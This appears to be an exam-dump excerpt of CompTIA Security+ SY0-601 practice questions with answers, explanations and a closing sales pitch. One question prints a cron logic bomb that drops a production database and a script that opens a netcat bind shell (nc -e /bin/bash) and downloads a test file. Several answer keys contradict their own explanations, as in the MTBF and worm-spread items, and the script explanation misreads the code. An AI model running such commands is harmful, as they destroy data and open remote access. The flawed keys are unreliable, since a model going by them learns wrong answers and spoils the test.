<https://geekflare.com/open-source-centralized-logging/>

NEW QUESTION 190

- (Exam Topic 2)

Stakeholders at an organization must be kept aware of any incidents and receive updates on status changes as they occur. Which of the following plans would fulfill this requirement?

- A. Communication plan
- B. Disaster recovery plan
- C. Business continuity plan
- D. Risk plan

Answer: A

Explanation:

A communication plan is a plan that would fulfill the requirement of keeping stakeholders at an organization aware of any incidents and receiving updates on status changes as they occur. A communication plan is a document that outlines the communication objectives, strategies, methods, channels, frequency, and audience for an incident response process. A communication plan can help an organization communicate effectively and efficiently with internal and external stakeholders during an incident and keep them informed of the incident's impact, progress, resolution, and recovery.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://www.ready.gov/business-continuity-plan>

NEW QUESTION 192

- (Exam Topic 2)

An incident has occurred in the production environment.

Analyze the command outputs and identify the type of compromise.

Command output 1

Command output 2

```
$ cat /var/log/www/file.sh
#!/bin/bash

user=$(grep john /etc/passwd)
if [ $user = "" ]; then
  mysql -u root -p mys3cr3td0pw -e "drop database production"
fi

$ crontab -l
*/5 * * * * /var/log/www/file.sh
```

Compromise Type 1

☐ RAT

☐ Backdoor

☐ Logic bomb

☐ SQL injection

☐ Rootkit

Command output 1

Command output 2

```
$ cat /var/log/www/file.sh
#!/bin/bash

date=$(date +%Y-%m-%y)

echo "type in your full name: "
read loggedInName
nc -l -p 31337 -e /bin/bash
wget www.eicar.org/download/eicar.com.txt
echo "Hello, $loggedInName the virus file has been downloaded"
```

Compromise Type 2

☐ SQL injection

☐ RAT

☐ Rootkit

☐ Backdoor

☐ Logic bomb

- A. Mastered
- B. Not Mastered

Answer: A

Explanation:

Command Output1 = Logic Bomb

A logic bomb is a type of malicious code that executes when certain conditions are met, such as a specific date or time, or a specific user action1. In this case, the logic bomb is a script that runs every minute and checks if there is a user named john in the /etc/password file. If there is, it drops the production database using a MySQL command3. This could cause severe damage to the system and the data.

To prevent logic bombs, you should use antivirus software that can detect and remove malicious code, and also perform regular backups of your data. You should also avoid opening suspicious attachments or links from unknown sources, and use strong passwords for your accounts1.

Command Output2 = backdoorA backdoor is a type of malicious code that allows an attacker to access a system or network remotely, bypassing security measures1. In this case, the backdoor is a script that runs every time the date command is executed and prompts the user to enter their full name. Then, it opens a reverse shell connection using the nc command and downloads a virus file from a malicious website using the wget command2. This could allow the attacker to execute commands on the system and infect it with malware.

To prevent backdoors, you should use antivirus software that can detect and remove malicious code, and also update your system and applications regularly. You should also avoid executing unknown commands or scripts from untrusted sources, and use firewall rules to block unauthorized connections

NEW QUESTION 197

- (Exam Topic 2)

A network administrator needs to determine the sequence of a server farm's logs. Which of the following should the administrator consider? (Select TWO).

- A. Chain of custody
- B. Tags
- C. Reports
- D. Time stamps
- E. Hash values
- F. Time offset

Answer: DF

Explanation:

A server farm's logs are records of events that occur on a group of servers that provide the same service or function. Logs can contain information such as date, time, source, destination, message, error code, and severity level. Logs can help administrators monitor the performance, security, and availability of the servers and troubleshoot any issues.

To determine the sequence of a server farm's logs, the administrator should consider the following factors:

➤ Time stamps: Time stamps are indicators of when an event occurred on a server. Time stamps can help administrators sort and correlate events across different servers based on chronological order. However, time stamps alone may not be sufficient to determine the sequence of events if the servers have different time zones or clock settings.

➤ Time offset: Time offset is the difference between the local time of a server and a reference time, such as Coordinated Universal Time (UTC) or Greenwich Mean Time (GMT). Time offset can help administrators adjust and synchronize the time stamps of different servers to a common reference time and eliminate any discrepancies caused by time zones or clock settings.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://docs.microsoft.com/en-us/windows-server/administration/server-manager/view-event-logs>

NEW QUESTION 198

- (Exam Topic 2)

Which of the following is the BEST reason to maintain a functional and effective asset management policy that aids in ensuring the security of an organization?

- A. To provide data to quantify risk based on the organization's systems
- B. To keep all software and hardware fully patched for known vulnerabilities
- C. To only allow approved, organization-owned devices onto the business network
- D. To standardize by selecting one laptop model for all users in the organization

Answer: A

Explanation:

An effective asset management policy helps an organization understand and manage the systems, hardware, and software it uses, and how they are used, including their vulnerabilities and risks. This information is crucial for accurately identifying and assessing risks to the organization, and making informed decisions about how to mitigate those risks. This is the best reason to maintain an effective asset management policy. Reference: CompTIA Security+ Study Guide (SY0-601) 7th Edition by Emmett Dulaney, Chuck Easttom

NEW QUESTION 201

- (Exam Topic 2)

A user is trying to upload a tax document, which the corporate finance department requested, but a security program is prohibiting the upload. A security analyst determines the file contains PII. Which of the following steps can the analyst take to correct this issue?

- A. Create a URL filter with an exception for the destination website.
- B. Add a firewall rule to the outbound proxy to allow file uploads
- C. Issue a new device certificate to the user's workstation.
- D. Modify the exception list on the DLP to allow the upload

Answer: D

Explanation:

Data Loss Prevention (DLP) policies are used to identify and protect sensitive data, and often include a list of exceptions that allow certain types of data to be uploaded or shared. By modifying the exception list on the DLP, the security analyst can allow the tax document to be uploaded without compromising the security of the system. (Reference: CompTIA Security+ SY0-601 Official Textbook, page 479-480)

NEW QUESTION 206

- (Exam Topic 2)

Which of the following measures the average time that equipment will operate before it breaks?

- A. SLE
- B. MTBF
- C. RTO
- D. ARO

Answer: C

Explanation:

the measure that calculates the average time that equipment will operate before it breaks is MTBF. MTBF stands for Mean Time Between Failures and it is a metric that represents the average time between two failures occurring in a given period. MTBF is used to measure the reliability and availability of a product or system. The higher the MTBF, the more reliable and available the product or system is.

NEW QUESTION 209

- (Exam Topic 2)

An IT manager is estimating the mobile device budget for the upcoming year. Over the last five years, the number of devices that were replaced due to loss, damage, or theft steadily increased by 10%. Which of the following would best describe the estimated number of devices to be replaced next year?

- A. SLA
- B. ARO
- C. RPO
- D. SLE

Answer: B

Explanation:

ARO stands for annualized rate of occurrence, which is a metric that estimates how often a threat event will occur within a year. ARO can help an IT manager estimate the mobile device budget for the upcoming year by multiplying the number of devices replaced in the previous year by the percentage increase of replacement over the last five years. For example, if 100 devices were replaced in the previous year and the replacement rate increased by 10% each year for the last five years, then the estimated number of devices to be replaced next year is $100 \times (1 + 0.1)^5 = 161$.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://www.techopedia.com/definition/24866/annualized-rate-of-occurrence-aro>

NEW QUESTION 210

- (Exam Topic 2)

A company policy requires third-party suppliers to self-report data breaches within a specific time frame. Which of the following third-party risk management policies is the company complying with?

- A. MOU
- B. SLA
- C. EOL
- D. NDA

Answer: B

Explanation:

An SLA or service level agreement is a type of third-party risk management policy that defines the expectations and obligations between a service provider and a customer. An SLA typically includes metrics and standards for measuring the quality and performance of the service, as well as penalties or remedies for non-compliance. An SLA can also specify the reporting requirements for data breaches or other incidents that may affect the customer's security or privacy.

NEW QUESTION 213

- (Exam Topic 2)

Which of the following is required in order (or an IDS and a WAF to be effective on HTTPS traffic?

- A. Hashing
- B. DNS sinkhole
- C. TLS inspection
- D. Data masking

Answer: C

Explanation:

TLS (Transport Layer Security) is a protocol that is used to encrypt data sent over HTTPS (Hypertext Transfer Protocol Secure). In order for an intrusion detection system (IDS) and a web application firewall (WAF) to be effective on HTTPS traffic, they must be able to inspect the encrypted traffic. TLS inspection allows the IDS and WAF to decrypt and inspect the traffic, allowing them to detect any malicious activity. References: [1] CompTIA Security+ Study Guide Exam SY0-601 [1], Sixth Edition, Chapter 11, "Network Security Monitoring" [2] CompTIA Security+ Get Certified Get Ahead: SY0-501 Study Guide, Chapter 7, "Intrusion Detection and Prevention"

NEW QUESTION 217

- (Exam Topic 2)

A penetration tester was able to compromise a host using previously captured network traffic. Which of the following is the result of this action?

- A. Integer overflow
- B. Race condition
- C. Memory leak
- D. Replay attack

Answer: D

Explanation:

A replay attack is a form of network attack in which valid data transmission is maliciously or fraudulently repeated or delayed¹². This can allow an attacker to compromise a host by resending a previously captured message, such as a password or a session token, that looks legitimate to the receiver¹. A replay attack can be prevented by using methods such as random session keys, timestamps, or one-time passwords that expire after use¹². A replay attack is different from an integer overflow, which is a type of software vulnerability that occurs when an arithmetic operation attempts to create a numeric value that is too large to be represented within the available storage space³. A race condition is another type of software vulnerability that occurs when multiple processes access and manipulate the same data concurrently, and the outcome depends on the order of execution³. A memory leak is a type of software defect that occurs when a program fails to release memory that is no longer needed, causing the program to consume more memory than necessary and potentially affecting the performance or stability of the system³.

NEW QUESTION 219

- (Exam Topic 2)

A security administrator needs to provide secure access to internal networks for external partners The administrator has given the PSK and other parameters to the third-party security administrator. Which of the following is being used to establish this connection?

- A. Kerberos
- B. SSL/TLS
- C. IPSec

D. SSH

Answer: C

Explanation:

IPSec is a protocol suite that provides secure communication over IP networks. It uses encryption, authentication, and integrity mechanisms to protect data from unauthorized access or modification. IPSec can operate in two modes: transport mode and tunnel mode. In tunnel mode, IPSec can create a virtual private network (VPN) between two endpoints, such as external partners and internal networks. To establish a VPN connection, IPSec requires a pre-shared key (PSK) or other parameters to negotiate the security association. References: <https://www.comptia.org/content/guides/what-is-vpn>

NEW QUESTION 220

- (Exam Topic 2)

Which of the following secure application development concepts aims to block verbose error messages from being shown in a user's interface?

- A. OWASP
- B. Obfuscation/camouflage
- C. Test environment
- D. Prevent of information exposure

Answer: D

Explanation:

Preventing information exposure is a secure application development concept that aims to block verbose error messages from being shown in a user's interface. Verbose error messages are detailed messages that provide information about errors or exceptions that occur in an application. Verbose error messages may reveal sensitive information about the application's structure, configuration, logic, or data that could be exploited by attackers. Therefore, preventing information exposure involves implementing proper error handling mechanisms that display generic or user-friendly messages instead of verbose error messages. References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives> https://owasp.org/www-project-top-ten/2017/A6_2017-Security_Misconfiguration

NEW QUESTION 224

- (Exam Topic 2)

A company recently upgraded its authentication infrastructure and now has more computing power. Which of the following should the company consider using to ensure user credentials are being transmitted and stored more securely?

- A. Blockchain
- B. Salting
- C. Quantum
- D. Digital signature

Answer: B

Explanation:

Salting is a technique that adds random data to user credentials before hashing them. This makes the hashed credentials more secure and resistant to brute-force attacks or rainbow table attacks. Salting also ensures that two users with the same password will have different hashed credentials. A company that has more computing power can consider using salting to ensure user credentials are being transmitted and stored more securely. Salting can increase the complexity and entropy of the hashed credentials, making them harder to crack or reverse.

NEW QUESTION 227

- (Exam Topic 2)

A company recently completed the transition from data centers to the cloud. Which of the following solutions will best enable the company to detect security threats in applications that run in isolated environments within the cloud environment?

- A. Security groups
- B. Container security
- C. Virtual networks
- D. Segmentation

Answer: B

Explanation:

Container security is a solution that can enable the company to detect security threats in applications that run in isolated environments within the cloud environment. Containers are units of software that package code and dependencies together, allowing applications to run quickly and reliably across different computing environments. Container security involves securing the container images, the container runtime, and the container orchestration platforms. Container security can help prevent unauthorized access, data breaches, malware infections, or denial-of-service attacks on the applications running in containers. References: 1 CompTIA Security+ Certification Exam Objectives, page 9, Domain 2.0: Architecture and Design, Objective 2.3 : Summarize secure application development, deployment, and automation concepts 2 CompTIA Security+ Certification Exam Objectives, page 10, Domain 2.0: Architecture and Design, Objective 2.4: Explain the importance of embedded and specialized systems security 3 <https://www.comptia.org/blog/what-is-container-security>

NEW QUESTION 229

- (Exam Topic 2)

Which of the following is a security implication of newer 1CS devices that are becoming more common in corporations?

- A. Devices with cellular communication capabilities bypass traditional network security controls
- B. Many devices do not support elliptic-curve encryption algorithms due to the overhead they require.
- C. These devices often lack privacy controls and do not meet newer compliance regulations

D. Unauthorized voice and audio recording can cause loss of intellectual property

Answer: D

Explanation:

Industrial control systems (ICS) are devices that monitor and control physical processes, such as power generation, manufacturing, or transportation. Newer ICS devices may have voice and audio capabilities that can be exploited by attackers to eavesdrop on sensitive conversations or capture confidential information. This can result in the loss of intellectual property or trade secrets. References: <https://www.comptia.org/content/guides/what-is-industrial-control-system-security>

NEW QUESTION 231

- (Exam Topic 2)

A security analyst needs to recommend a solution that will allow current Active Directory accounts and groups to be used for access controls on both network and remote-access devices. Which of the following should the analyst recommend? (Select two).

- A. TACACS+
- B. RADIUS
- C. OAuth
- D. OpenID
- E. Kerberos
- F. CHAP

Answer: BE

Explanation:

RADIUS and Kerberos are two protocols that can be used to integrate Active Directory accounts and groups with network and remote-access devices. RADIUS is a protocol that provides centralized authentication, authorization, and accounting for network access. It can use Active Directory as a backend database to store user credentials and group memberships. Kerberos is a protocol that provides secure authentication and encryption for network services. It is the default authentication protocol for Active Directory and can be used by remote-access devices that support it.

NEW QUESTION 235

- (Exam Topic 2)

A retail store has a business requirement to deploy a kiosk computer in an open area. The kiosk computer's operating system has been hardened and tested. A security engineer is concerned that someone could use removable media to install a rootkit. Which of the following should the security engineer configure to BEST protect the kiosk computer?

- A. Measured boot
- B. Boot attestation
- C. UEFI
- D. EDR

Answer: B

Explanation:

Boot attestation is a security feature that enables the computer to verify the integrity of its operating system before it boots. It does this by performing a hash of the operating system and comparing it to the expected hash of the operating system. If the hashes do not match, the computer will not boot and the rootkit will not be allowed to run. This process is also known as measured boot or secure boot.

According to the CompTIA Security+ Study Guide, "Secure Boot is a feature of Unified Extensible Firmware Interface (UEFI) that ensures that code that is executed during the boot process has been authenticated by a cryptographic signature. Secure Boot prevents malicious code from running at boot time, thus providing assurance that the system is executing only code that is legitimate. This provides a measure of protection against rootkits and other malicious code that is designed to run at boot time."

NEW QUESTION 237

- (Exam Topic 2)

A security administrator is using UDP port 514 to send a syslog through an unsecure network to the SIEM server. Which of the following is the best way for the administrator to improve the process?

- A. Change the protocol to TCP.
- B. Add LDAP authentication to the SIEM server.
- C. Use a VPN from the internal server to the SIEM and enable DLP.
- D. Add SSL/TLS encryption and use a TCP 6514 port to send logs.

Answer: D

Explanation:

SSL/TLS encryption is a method of securing the syslog traffic by using cryptographic protocols to encrypt and authenticate the data. SSL/TLS encryption can prevent eavesdropping, tampering, or spoofing of the syslog messages. TCP 6514 is the standard port for syslog over TLS, as defined by RFC 5425. Using this port can ensure compatibility and interoperability with other syslog implementations that support TLS.

NEW QUESTION 239

- (Exam Topic 2)

A security analyst is assisting a team of developers with best practices for coding. The security analyst would like to defend against the use of SQL injection attacks. Which of the following should the security analyst recommend first?

- A. Tokenization
- B. Input validation
- C. Code signing
- D. Secure cookies

Answer: B

Explanation:

Input validation is a technique that involves checking the user input for any malicious or unexpected characters or commands that could be used to perform SQL injection attacks. Input validation can be done by using allow-lists or deny-lists to filter out the input based on predefined criteria. Input validation can prevent SQL injection attacks by ensuring that only valid and expected input is passed to the database queries.

NEW QUESTION 242

- (Exam Topic 2)

Which of the following can be used by an authentication application to validate a user's credentials without the need to store the actual sensitive data?

- A. Salt string
- B. Private Key
- C. Password hash
- D. Cipher stream

Answer: C

Explanation:

Password hash is a method of storing a user's credentials without the need to store the actual sensitive data. A password hash is a one-way function that transforms the user's password into a fixed-length string of characters that cannot be reversed. The authentication application can then compare the password hash with the stored hash to validate the user's credentials without revealing the original password. References: 1 CompTIA Security+ Certification Exam Objectives, page 15, Domain 3.0: Implementation, Objective 3.5: Implement secure authentication mechanisms 2 CompTIA Security+ Certification Exam Objectives, page 16, Domain 3.0: Implementation, Objective 3.6: Implement identity and account management best practices 3 <https://www.comptia.org/blog/what-is-password-hashing>

NEW QUESTION 246

- (Exam Topic 2)

A security analyst is using OSINT to gather information to verify whether company data is available publicly. Which of the following is the BEST application for the analyst to use?

- A. theHarvester
- B. Cuckoo
- B. Nmap
- C. Nessus

Answer: A

Explanation:

TheHarvester is a reconnaissance tool that is used to gather information about a target organization, such as email addresses, subdomains, and IP addresses. It can also be used to gather information about a target individual, such as email addresses, phone numbers, and social media profiles. TheHarvester is specifically designed for OSINT (Open-Source Intelligence) and it can be used to discover publicly available information about a target organization or individual.

NEW QUESTION 249

- (Exam Topic 2)

Sales team members have been receiving threatening voicemail messages and have reported these incidents to the IT security team. Which of the following would be MOST appropriate for the IT security team to analyze?

- A. Access control
- B. Syslog
- C. Session Initiation Protocol traffic logs
- D. Application logs

Answer: B

Explanation:

Syslogs are log files that are generated by devices on the network and contain information about network activity, including user logins, device connections, and other events. By analyzing these logs, the IT security team can identify the source of the threatening voicemail messages and take the necessary steps to address the issue

NEW QUESTION 254

- (Exam Topic 2)

Which of the following describes where an attacker can purchase DDoS or ransomware services?

- A. Threat intelligence
- B. Open-source intelligence
- C. Vulnerability database
- D. Dark web

Answer: D

Explanation:

The best option to describe where an attacker can purchase DDoS or ransomware services is the dark web. The dark web is an anonymous, untraceable part of the internet where a variety of illicit activities take place, including the purchase of DDoS and ransomware services. According to the CompTIA Security+ SY0-601 Official Text Book, attackers can purchase these services anonymously and without the risk of detection or attribution. Additionally, the text book recommends that organizations monitor the dark web to detect any possible threats or malicious activity.

NEW QUESTION 259

- (Exam Topic 2)

A company is enhancing the security of the wireless network and needs to ensure only employees with a valid certificate can authenticate to the network. Which of the following should the company implement?

- A. PEAP
- B. PSK
- C. WPA3
- D. WPS

Answer: A

Explanation:

PEAP stands for Protected Extensible Authentication Protocol, which is a protocol that can provide secure authentication for wireless networks. PEAP can use certificates to authenticate the server and the client, or only the server. PEAP can also use other methods, such as passwords or tokens, to authenticate the client. PEAP can ensure only employees with a valid certificate can authenticate to the network.

NEW QUESTION 261

- (Exam Topic 2)

A user's laptop constantly disconnects from the Wi-Fi network. Once the laptop reconnects, the user can reach the internet but cannot access shared folders or other network resources. Which of the following types of attacks is the user MOST likely experiencing?

- A. Bluejacking
- B. Jamming
- C. Rogue access point
- D. Evil twin

Answer: D

Explanation:

An evil twin attack is when an attacker sets up a fake Wi-Fi network that looks like a legitimate network, but is designed to capture user data that is sent over the network. In this case, the user's laptop is constantly disconnecting and reconnecting to the Wi-Fi network, indicating that it is connecting to the fake network instead of the legitimate one. Once the user connects to the fake network, they are unable to access shared folders or other network resources, as those are only available on the legitimate network.

NEW QUESTION 263

- (Exam Topic 2)

Physical access to the organization's servers in the data center requires entry and exit through multiple access points: a lobby, an access control vestibule, three doors leading to the server floor itself and eventually to a caged area solely for the organization's hardware. Which of the following controls is described in this scenario?

- A. Compensating
- B. Deterrent
- C. Preventive
- D. Detective

Answer: C

Explanation:

The scenario describes preventive controls, which are designed to stop malicious actors from gaining access to the organization's servers. This includes using multiple access points, such as a lobby, an access control vestibule, and multiple doors leading to the server floor, as well as caging the organization's hardware. According to the CompTIA Security+ SY0-601 document, preventive controls are "designed to stop malicious actors from performing a malicious activity or gaining access to an asset." These controls can include technical solutions, such as authentication and access control systems, physical security solutions, such as locks and barriers, and administrative solutions such as policy enforcement.

NEW QUESTION 266

- (Exam Topic 2)

A police department is using the cloud to share information city officials Which of the cloud models describes this scenario?

- A. Hybrid
- B. private
- C. pubic
- D. Community

Answer: D

Explanation:

A community cloud model describes a scenario where a cloud service is shared among multiple organizations that have common goals, interests, or requirements. A community cloud can be hosted by one of the organizations, a third-party provider, or a combination of both. A community cloud can offer benefits such as cost savings, security, compliance, and collaboration. A police department using the cloud to share information with city officials is an example of a community cloud model.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://www.ibm.com/cloud/learn/community-cloud>

NEW QUESTION 270

- (Exam Topic 2)

An organization decided not to put controls in place because of the high cost of implementing the controls compared to the cost of a potential fine. Which of the following risk management strategies is the organization following?

- A. Transference
- B. Avoidance
- C. Mitigation
- D. Acceptance

Answer: D

Explanation:

Acceptance is a risk management strategy that involves acknowledging the existence and potential impact of a risk, but deciding not to take any action to reduce or eliminate it. This strategy is usually adopted when the cost of implementing controls outweighs the benefit of mitigating the risk, or when the risk is deemed acceptable or unavoidable. In this case, the organization decided not to put controls in place because of the high cost compared to the potential fine, which means they accepted the risk. References: <https://www.comptia.org/blog/what-is-risk-acceptance>

NEW QUESTION 273

- (Exam Topic 2)

A software developer used open-source libraries to streamline development. Which of the following is the greatest risk when using this approach?

- A. Unsecure root accounts
- B. Lack of vendor support
- C. Password complexity
- D. Default settings

Answer: A

NEW QUESTION 277

- (Exam Topic 2)

Which of the following best describes the situation where a successfully onboarded employee who is using a fingerprint reader is denied access at the company's main gate?

- A. Crossover error rate
- B. False match raw
- C. False rejection
- D. False positive

Answer: C

Explanation:

False rejection Short explanation

A false rejection occurs when a biometric system fails to recognize an authorized user and denies access. This can happen due to poor quality of the biometric sample, environmental factors, or system errors. References: <https://www.comptia.org/blog/what-is-biometrics>

NEW QUESTION 281

- (Exam Topic 2)

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802.1X using the most secure encryption and protocol available.

Perform the following steps:

- * 1. Configure the RADIUS server.
- * 2. Configure the WiFi controller.
- * 3. Preconfigure the client for an incoming guest. The guest AD credentials are:

User: guest01 Password: guestpass



- A. Mastered
- B. Not Mastered

Answer: A

Explanation:

Wifi Controller
SSID: CORPGUEST
SHARED KEY: Secret
AAA server IP: 192.168.1.20
PSK: Blank
Authentication type: WPA2-EAP-PEAP-MSCHAPv2 Controller IP: 192.168.1.10
Radius Server Shared Key: Secret
Client IP: 192.168.1.10
Authentication Type: Active Directory Server IP: 192.168.1.20
Wireless Client SSID: CORPGUEST
Username: guest01 Userpassword: guestpass PSK: Blank
Authentication type: WPA2-Enterprise

NEW QUESTION 285

- (Exam Topic 1)

Which of the following is required in order for an IDS and a WAF to be effective on HTTPS traffic?

- A. Hashing
- B. DNS sinkhole
- C. TLS inspection
- D. Data masking

Answer: C

Explanation:

an IDS (Intrusion Detection System) and a WAF (Web Application Firewall) are both used to monitor and protect web applications from common attacks such as cross-site scripting and SQL injection¹². However, these attacks can also be hidden in encrypted HTTPS traffic, which uses the TLS (Transport Layer Security) protocol to provide cryptography and authentication between two communicating applications³⁴. Therefore, in order for an IDS and a WAF to be effective on HTTPS traffic, they need to be able to decrypt and inspect the data that flows in the TLS tunnel. This is achieved by using a feature called TLS inspectio³ⁿ⁴⁵, which creates two dedicated TLS connections: one with the web server and another with the client. The firewall then uses a customer-provided CA (Certificate Authority) certificate to generate an on-the-fly certificate that replaces the web server certificate and shares it with the client. This way, the firewall can see the content of the HTTPS traffic and apply the IDS and WAF rules accordingly³⁴.

NEW QUESTION 286

- (Exam Topic 1)

A security administrator is setting up a SIEM to help monitor for notable events across the enterprise. Which of the following control types does this BEST represent?

- A. Preventive
- B. Compensating
- C. Corrective
- D. Detective

Answer: D

Explanation:

A SIEM is a security solution that helps detect security incidents by monitoring for notable events across the enterprise. A detective control is a control that is designed to detect security incidents and respond to them. Therefore, a SIEM represents a detective control.
Reference: CompTIA Security+ Study Guide, Exam SY0-601, Chapter 3: Architecture and Design

NEW QUESTION 291

- (Exam Topic 1)

An analyst is working on an email security incident in which the target opened an attachment containing a worm. The analyst wants to implement mitigation techniques to prevent further spread. Which of the following is the BEST course of action for the analyst to take?

- A. Apply a DLP solution.
- B. Implement network segmentation
- C. Utilize email content filtering,
- D. isolate the infected attachment.

Answer: D

Explanation:

Network segmentation is the BEST course of action for the analyst to take to prevent further spread of the worm. Network segmentation helps to divide a network into smaller segments, isolating the infected attachment from the rest of the network. This helps to prevent the worm from spreading to other devices within the network. Implementing email content filtering or DLP solution might help in preventing the email from reaching the target or identifying the worm, respectively, but will not stop the spread of the worm. References: CompTIA Security+ Study Guide, Chapter 5: Securing Network Infrastructure, 5.2 Implement Network Segmentation, pp. 286-289

NEW QUESTION 293

- (Exam Topic 1)

A company has discovered unauthorized devices are using its WiFi network, and it wants to harden the access point to improve security. Which f the following configuration should an analysis enable
To improve security? (Select TWO.)

- A. RADIUS
- B. PEAP
- C. WPS
- D. WEP-EKIP

E. SSL
F. WPA2-PSK

Answer: AF

Explanation:

To improve the security of the WiFi network and prevent unauthorized devices from accessing the network, the configuration options of RADIUS and WPA2-PSK should be enabled. RADIUS (Remote Authentication Dial-In User Service) is an authentication protocol that can be used to control access to the WiFi network. It can provide stronger authentication and authorization than WEP and WPA. WPA2-PSK (WiFi Protected Access 2 with Pre-Shared Key) is a security protocol that uses stronger encryption than WEP and WPA. It requires a pre-shared key (PSK) to be entered on each device that wants to access the network. This helps prevent unauthorized devices from accessing the network.

NEW QUESTION 295

.....

Thank You for Trying Our Product

We offer two products:

1st - We have Practice Tests Software with Actual Exam Questions

2nd - Questions and Answers in PDF Format

SY0-601 Practice Exam Features:

- * SY0-601 Questions and Answers Updated Frequently
- * SY0-601 Practice Questions Verified by Expert Senior Certified Staff
- * SY0-601 Most Realistic Questions that Guarantee you a Pass on Your FirstTry
- * SY0-601 Practice Test Questions in Multiple Choice Formats and Updatesfor 1 Year

100% Actual & Verified — Instant Download, Please Click
[Order The SY0-601 Practice Test Here](#)